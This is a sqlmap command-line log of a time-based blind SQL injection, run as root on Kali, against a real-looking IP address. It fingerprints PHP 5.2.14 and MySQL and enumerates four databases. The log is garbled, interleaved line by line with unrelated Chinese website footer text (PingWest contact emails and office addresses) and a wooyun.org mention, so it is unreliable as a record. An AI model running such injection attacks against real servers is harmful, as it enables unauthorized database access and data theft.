 [15:15:12] [INFO] testing MySQL
[15:15:12] [INFO] confirming MySQL
Logo使用规范
我们一贯以来的真诚明亮与快意恩仇！
[15:15:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[15:15:12] [INFO] fetching database names
[15:15:12] [INFO] fetching number of databases
联系我们
[15:15:12] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[15:15:36] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possib
e (e.g. 10 or more)
[15:15:42] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
4
邮件： 新闻线索及一般垂询： contact@pingwest.com
[15:15:46] [INFO] retrieved: information_schema
[15:24:26] [INFO] retrieved: cliff
商务/市场合作： marketing@pingwest.com
[15:26:53] [INFO] retrieved: cliff_temp
[15:32:04] [INFO] retrieved: mysql
地址： 中国 北京市西城区大翔凤胡同36号，100009
available databases [4]:
[*] cliff
美国 2901 Tasman Drive, Suite 107, Santa Clara, CA, 94504
[*] cliff_temp
美国 Hatchery SOMA. 645 Harrison Street, San Francisco, CA, 94107
[*] information_schema
[*] mysql
[15:34:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/218.58.70.98'
[*] shutting down at 15:34:32
root@kali:~#
www.wooyun.org